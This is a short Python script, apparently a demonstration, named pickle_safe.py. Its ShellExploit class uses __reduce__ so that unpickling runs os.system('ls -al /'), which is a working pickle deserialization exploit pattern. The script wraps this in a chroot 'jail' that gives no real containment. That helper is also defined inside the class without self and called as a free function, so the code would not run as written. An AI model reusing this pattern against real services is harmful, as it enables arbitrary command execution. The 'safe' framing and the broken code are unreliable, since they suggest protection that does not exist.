 # pickle_safe.py
import os
import pickle
from contextlib import contextmanager

class ShellExploit(object):

    def __reduce__(self):
        # this will list contents of root / folder
        return (os.system, ('ls -al /',))

    @contextmanager
    def system_jail():
        """ A simple chroot jail """
        os.chroot('safe_root/')
        yield
        os.chroot('/')

def serialize():
    with system_jail():
        shellcode = pickle.dumps(ShellExploit())
    return shellcode

def deserialize(exploit_code):
    with system_jail():
        pickle.loads(exploit_code)

if __name__ == '__main__':
    shellcode = serialize()
    deserialize(shellcode)